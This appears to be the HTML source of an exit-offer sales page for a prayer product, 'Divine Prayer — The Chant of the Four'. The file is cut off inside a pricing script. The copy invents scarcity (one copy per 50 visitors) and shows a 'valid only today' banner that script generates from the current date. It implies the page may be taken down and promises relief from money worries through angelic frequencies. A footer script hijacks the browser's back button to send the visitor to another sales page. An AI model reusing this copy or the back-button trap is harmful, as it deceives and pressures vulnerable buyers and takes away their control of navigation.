


==== br/index.html @ b075b269 "Update index.html" ====
<!DOCTYPE html>
<html lang="en-US">

<head>

    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Results may vary from person to person.">

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"
        integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <link
        href="https://fonts.googleapis.com/css2?family=Cabin:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Dosis:wght@200;300;400;500;600;700;800&family=Montserrat:wght@400;600;700;800&family=Oswald:wght@200;300;400;500;600;700&family=Signika:wght@300;400;500;600;700&display=swap"
        rel="stylesheet">

    <link rel="stylesheet" href="./assets/css/com.css">

    <title>Wait — One Last Thing</title>

    <style type="text/css">

    header {
      color: black;
      background-image: rgb(8, 0, 45);
      background-color: rgb(255, 255, 255);
      background-position: center;
      background-size: cover;
      background-attachment: fixed;
      background-blend-mode: darken;
    }

    .center {
        text-align: center;
    }

    .banner {
        font-size: 2vw;
        background-color: rgb(255, 0, 0);
        font-family: sans-serif;
        font-weight: bold;
        color: #fff;
    }

    .offer-container {
        max-width: 900px;
        margin: 40px auto;
        padding: 40px;
        background: white;
        border: 3px dashed #4facfe;
        border-radius: 15px;
        box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
        font-family: 'Montserrat', sans-serif;
    }

    .offer-container * {
        font-family: 'Montserrat', sans-serif;
    }

    .offer-header {
        text-align: center;
        margin-bottom: 30px;
    }

    .offer-title {
        font-size: 42px;
        font-weight: 800;
        color: #333;
        margin-bottom: 20px;
        line-height: 1.2;
    }

    .price-box {
        background: #fff3e0;
        color: #333;
        padding: 40px;
        border-radius: 20px;
        text-align: center;
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
        margin-bottom: 30px;
        border: 3px dashed #4facfe;
        position: relative;
    }

    .discount-badge {
        position: absolute;
        top: -15px;
        right: -15px;
        background: linear-gradient(135deg, #ff6b6b, #ee5a6f);
        color: white;
        width: 80px;
        height: 80px;
        border-radius: 50%;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        font-weight: 800;
        box-shadow: 0 8px 20px rgba(255, 107, 107, 0.4);
        z-index: 10;
        animation: pulse-badge 2s infinite;
    }

    .discount-badge .percentage {
        font-size: 28px;
        line-height: 1;
        margin-bottom: 2px;
    }

    .discount-badge .off-text {
        font-size: 14px;
        line-height: 1;
        font-weight: 700;
    }

    @keyframes pulse-badge {
        0%, 100% {
            transform: scale(1);
            box-shadow: 0 8px 20px rgba(255, 107, 107, 0.4);
        }
        50% {
            transform: scale(1.05);
            box-shadow: 0 10px 25px rgba(255, 107, 107, 0.6);
        }
    }

    .price-label {
        font-size: 20px;
        margin-bottom: 15px;
        font-weight: 600;
        color: #666;
    }

    .price-old {
        font-size: 36px;
        text-decoration: line-through;
        margin-bottom: 8px;
        font-weight: 600;
        color: #ff1744;
    }

    .price-new {
        font-size: 72px;
        font-weight: 800;
        line-height: 1;
        text-shadow: none;
        margin-bottom: 15px;
        color: #00c853;
    }

    .price-subtitle {
        font-size: 18px;
        font-weight: 600;
        color: #666;
    }

    .benefits-bottom {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        gap: 20px;
        padding: 30px 20px;
        background: #fff3e0;
        border-radius: 10px;
        margin-bottom: 30px;
        border: 3px dashed #4facfe;
    }

    .benefit-item-bottom {
        display: flex;
        align-items: center;
        gap: 10px;
        font-size: 14px;
        font-weight: 600;
        color: #333;
        justify-content: center;
    }

    .benefit-icon {
        width: 26px;
        height: 26px;
        background: #00c853;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        color: white;
        font-size: 16px;
        flex-shrink: 0;
    }

    .cta-button {
        display: block;
        width: 100%;
        max-width: 100%;
        padding: 25px;
        background: linear-gradient(145deg, #ffeb3b, #fdd835);
        color: #1565c0;
        text-align: center;
        font-size: 32px;
        font-weight: 800;
        text-decoration: none;
        border-radius: 10px;
        border: 3px solid #1565c0;
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
        transition: transform 0.2s ease, box-shadow 0.2s ease;
        cursor: pointer;
        text-transform: uppercase;
        margin: 0 auto 15px auto;
        box-sizing: border-box;
    }

    .cta-button:hover {
        transform: translateY(-3px);
        box-shadow: 0 12px 30px rgba(0, 0, 0, 0.3);
        color: #1565c0;
        text-decoration: none;
    }

    .cta-button:active {
        transform: translateY(0);
    }

    .cta-prices {
        text-align: center;
        font-size: 22px;
        font-weight: 700;
        color: #333;
    }

    .cta-price-old {
        text-decoration: line-through;
        color: #ff1744;
        margin-right: 15px;
        font-weight: 600;
    }

    .cta-price-new {
        color: #00c853;
        font-size: 39px;
        font-weight: 800;
    }

    @media (max-width: 768px) {
        .offer-container {
            padding: 25px;
            margin: 20px auto;
        }

        .offer-title {
            font-size: 28px;
        }

        .price-box {
            padding: 30px 25px;
        }

        .discount-badge {
            width: 70px;
            height: 70px;
            top: -12px;
            right: -12px;
        }

        .discount-badge .percentage {
            font-size: 24px;
        }

        .discount-badge .off-text {
            font-size: 12px;
        }

        .price-new {
            font-size: 56px;
        }

        .price-old {
            font-size: 28px;
        }

        .cta-button {
            font-size: 24px;
            padding: 20px;
        }

        .benefits-bottom {
            grid-template-columns: repeat(3, 1fr);
            gap: 15px;
            padding: 25px 15px;
        }

        .benefit-item-bottom {
            font-size: 12px;
        }
    }

    @media (max-width: 480px) {
        .offer-title {
            font-size: 24px;
        }

        .price-box {
            padding: 25px 20px;
        }

        .discount-badge {
            width: 60px;
            height: 60px;
            top: -10px;
            right: -10px;
        }

        .discount-badge .percentage {
            font-size: 20px;
        }

        .discount-badge .off-text {
            font-size: 11px;
        }

        .price-new {
            font-size: 48px;
        }

        .price-old {
            font-size: 24px;
        }

        .cta-button {
            font-size: 20px;
            padding: 18px;
        }

        .cta-prices {
            font-size: 18px;
        }

        .cta-price-new {
            font-size: 32px;
        }

        .benefits-bottom {
            grid-template-columns: 1fr;
            gap: 12px;
            padding: 20px 15px;
        }

        .benefit-item-bottom {
            font-size: 13px;
        }
    }

    </style>

    <script>
      const dayName = [
        "Sunday",
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday"
      ];

      const monName = [
        "January",
        "February",
        "March",
        "April",
        "May",
        "June",
        "July",
        "August",
        "September",
        "October",
        "November",
        "December"
      ];

      const now = new Date();
    </script>

    <!-- META PIXEL - BACK REDIRECT 1 -->

    <script>
      !function(f,b,e,v,n,t,s)
      {
        if(f.fbq)return;

        n=f.fbq=function(){
          n.callMethod ?
          n.callMethod.apply(n,arguments) :
          n.queue.push(arguments)
        };

        if(!f._fbq)f._fbq=n;

        n.push=n;
        n.loaded=!0;
        n.version='2.0';
        n.queue=[];

        t=b.createElement(e);
        t.async=!0;
        t.src=v;

        s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s);

      }(
        window,
        document,
        'script',
        'https://connect.facebook.net/en_US/fbevents.js'
      );

      fbq('init', '1604486801113999');
      fbq('track', 'PageView');
      fbq('trackCustom', 'BackRedirect1');
    </script>

    <noscript>
      <img
        height="1"
        width="1"
        style="display:none"
        src="https://www.facebook.com/tr?id=1604486801113999&ev=PageView&noscript=1"
      />
    </noscript>

</head>

<body>

<div class="banner py-lg-1 py-sm-1 center white">

<script>

document.write(
  "<br><h5>This discount is only valid today, <b>" +
  dayName[now.getDay()] +
  ", " +
  monName[now.getMonth()] +
  " " +
  now.getDate() +
  ", " +
  now.getFullYear() +
  "!</b></h5><br>"
);

</script>

</div>

<header class="py-4">

    <div class="container">

        <div class="row justify-content-center">

            <div class="col-lg-8 text-center">

<h5>

Hold on. Before you go, I don't want <u><i>money</i></u> to be the reason you walk away from this...

<br><br>

Because I meant what I said in that video — the price was never the point. It's there so you have <b><u>skin in the game</u></b> and so we can keep the lights on for the next person who needs this.

<br><br>

So I asked my team to do something we don't normally do.

<br><br>

For every <b>50 people</b> who reach this page, we're allowed to release <u>one</u> <b><u><i>final copy</i></u></b> of Divine Prayer — The Chant of the Four at a reduced price.

<br><br>

<b>And as of right now, that copy is yours.</b>

<br><br>

Everything comes with Divine Prayer — The Chant of the Four — the complete set of restored angelic frequencies, the step-by-step guide so there's <u>no guesswork</u>, and the guidance you need to clear the spiritual interference that blocked your connection with the Four Archangels in the first place — for <u><span style="color: #008000"><b>$10.00 off</b></span>.</u>

<br><br>

I'm not doing this because I need your money. Lord knows I don't. I'm doing it because <u><i>you got this far</i></u>, and the people who get this far are usually the ones who need it most...

<br><br>

You already heard how it works. The four restored angelic frequencies. The exact sequence. <b>Nineteen days</b> designed to help restore the connection that has been buried beneath years of spiritual interference.

<br><br>

And the only real problem you should have nineteen days from now is <b><u>not starting sooner</u></b>...

<br><br>

</h5>

<br>

<!-- START OF BUY BOX -->

<div class="offer-container">

    <div class="offer-header">

        <div class="offer-title">
            Special Offer For A Limited Time!
        </div>

    </div>

    <div class="price-box">

        <div class="discount-badge">
            <span class="percentage">27%</span>
            <span class="off-text">OFF</span>
        </div>

        <div class="price-label">
            Your price:
        </div>

        <div class="price-old js-price-old">
            $ 0.00
        </div>

        <div class="price-new js-price-new">
            $ 0.00
        </div>

        <div class="price-subtitle js-price-subtitle">
            $ 0.00 in US dollars
        </div>

    </div>

    <div class="benefits-bottom">

        <div class="benefit-item-bottom">
            <div class="benefit-icon">&#10003;</div>
            <span>LIFETIME ACCESS</span>
        </div>

        <div class="benefit-item-bottom">
            <div class="benefit-icon">&#10003;</div>
            <span>INSTANT DOWNLOAD</span>
        </div>

        <div class="benefit-item-bottom">
            <div class="benefit-icon">&#10003;</div>
            <span>SECURE PAYMENT</span>
        </div>

        <div class="benefit-item-bottom">
            <div class="benefit-icon">&#10003;</div>
            <span>ONE-TIME PAYMENT</span>
        </div>

        <div class="benefit-item-bottom">
            <div class="benefit-icon">&#10003;</div>
            <span>ALL BONUSES INCLUDED</span>
        </div>

        <div class="benefit-item-bottom">
            <div class="benefit-icon">&#10003;</div>
            <span>PRIVACY PROTECTED</span>
        </div>

    </div>

    <a
      href="https://pay.kiwify.com/8r5Q4ne"
      class="cta-button"
    >
      YES — SEND ME MY COPY &gt;&gt;
    </a>

    <div class="cta-prices">

        <span class="cta-price-old js-price-old">
            $ 0.00
        </span>

        <span class="cta-price-new js-price-new">
            $ 0.00
        </span>

    </div>

</div>

<!-- END OF BUY BOX -->

<br><br>

<h5>

Now let me take you somewhere for a second...

<br><br>

<i>Picture the version of your life that's waiting on the other side of this...</i>

<br><br>

Imagine <b><u><i>never running the numbers in your head again</i></u></b> before you say yes to something — a dinner, a trip, a gift for someone you love...

<br><br>

Imagine the arguments that were never really about the dishes or the schedule — because they were always about money — <u>just quietly stopping</u>...

<br><br>

Imagine opportunities finding <i>you</i>. Doors opening before you knock. The right call, the right offer, the right person, at exactly the right moment — and it stops feeling like luck, because you'll know <b>exactly</b> what changed...

<br><br>

You won't have to chase anything. You won't have to <b><u><i>go get</i></u></b> anything.

<br><br>

You'll simply <u>receive</u>.

<br><br>

That's the difference between the people who have and the people who want. It was never harder work. It was never being smarter. <b>It was access.</b>

<br><br>

And starting today, while everyone else goes back to praying for a break and wondering why nothing seems to change...

<br><br>

<u><i>you could be taking the first step through the restored frequencies of Miguel, Rafael, Gabriel and Uriel — beginning the 19-day process of clearing the interference and restoring the connection that was always meant to be there.</i></u>

<br><br>

I can't hold this copy open much longer. Every minute this page stays up is another minute they have to find it and take it down...

<br><br>

<b><u><i>Don't make me be right about that.</i></u></b>

<br><br>

Blessings and wealth to you.

<br><br><br><br>

</h5>

<br>

<!-- SECOND BUY BOX -->

<div class="offer-container">

    <div class="offer-header">

        <div class="offer-title">
            Special Offer For A Limited Time!
        </div>

    </div>

    <div class="price-box">

        <div class="discount-badge">
            <span class="percentage">27%</span>
            <span class="off-text">OFF</span>
        </div>

        <div class="price-label">
            Your price:
        </div>

        <div class="price-old js-price-old">
            $ 0.00
        </div>

        <div class="price-new js-price-new">
            $ 0.00
        </div>

        <div class="price-subtitle js-price-subtitle">
            $ 0.00 in US dollars
        </div>

    </div>

    <div class="benefits-bottom">

        <div class="benefit-item-bottom">
            <div class="benefit-icon">&#10003;</div>
            <span>LIFETIME ACCESS</span>
        </div>

        <div class="benefit-item-bottom">
            <div class="benefit-icon">&#10003;</div>
            <span>INSTANT DOWNLOAD</span>
        </div>

        <div class="benefit-item-bottom">
            <div class="benefit-icon">&#10003;</div>
            <span>SECURE PAYMENT</span>
        </div>

        <div class="benefit-item-bottom">
            <div class="benefit-icon">&#10003;</div>
            <span>ONE-TIME PAYMENT</span>
        </div>

        <div class="benefit-item-bottom">
            <div class="benefit-icon">&#10003;</div>
            <span>ALL BONUSES INCLUDED</span>
        </div>

        <div class="benefit-item-bottom">
            <div class="benefit-icon">&#10003;</div>
            <span>PRIVACY PROTECTED</span>
        </div>

    </div>

    <a
      href="https://pay.kiwify.com/8r5Q4ne"
      class="cta-button"
    >
      YES — SEND ME MY COPY &gt;&gt;
    </a>

    <div class="cta-prices">

        <span class="cta-price-old js-price-old">
            $ 0.00
        </span>

        <span class="cta-price-new js-price-new">
            $ 0.00
        </span>

    </div>

</div>

<!-- END SECOND BUY BOX -->

<br><br>

</div>
</div>
</div>

</header>

<footer class="bg-white py-3 text-center">

<span style="color:#6C757D">

Copyright 2026 – Exclusive Content ®

<br>

All rights reserved.

</span>

<br><br>

<div
  class="text-secondary"
  style="max-width:720px;margin:0 auto;font-size:0.8em;line-height:1.5;"
>

Individual results vary and are not typical. This product is intended for personal development purposes only and is not a substitute for medical, psychological, or financial advice. This site is not affiliated with, endorsed by, or connected to Facebook, Meta Platforms, Inc., or any religious institution.

</div>

<br>

<div class="text-secondary">

<a
  href="terms.html"
  class="text-secondary"
>
Terms of Use
</a>

–

<a
  href="privacy.html"
  class="text-secondary"
>
Privacy Policy
</a>

</div>

<br>

<!-- BACK REDIRECT 2 -->

<script>

(function () {

  const destino =
    "/br/br2/" + window.location.search;

  history.pushState(
    {
      backRedirect: true
    },
    "",
    window.location.href
  );

  window.addEventListener(
    "popstate",
    function () {

      window.location.replace(destino);

    }
  );

})();

</script>

</footer>

<script
  src="https://code.jquery.com/jquery-3.3.1.slim.min.js"
  integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo"
  crossorigin="anonymous">
</script>

<script
  src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"
  integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49"
  crossorigin="anonymous">
</script>

<script
  src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"
  integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy"
  crossorigin="anonymous">
</script>

<script src="./assets/js/com.js"></script>

<script>

const MOEDA_FIXA = 'USD';
const VALOR_FIXO = 27;
const VALOR_USD = 27;
const MULTIPLICADOR_RISCADO = 1.37037;

const CURRENCY_CONFIG = {

    'BR': { currency: 'BRL', symbol: 'R$', locale: 'pt-BR' },
    'US': { currency: 'USD', symbol: '$', locale: 'en-US' },
    'GB': { currency: 'GBP', symbol: '£', locale: 'en-GB' },
    'EU': { currency: 'EUR', symbol: '€', locale: 'de-DE' },
    'CA': { currency: 'CAD', symbol: 'C$', locale: 'en-CA' },
    'AU': { currency: 'AUD', symbol: 'A$', locale: 'en-AU' },
    'MX': { currency: 'MXN', symbol: '$', locale: 'es-MX' },
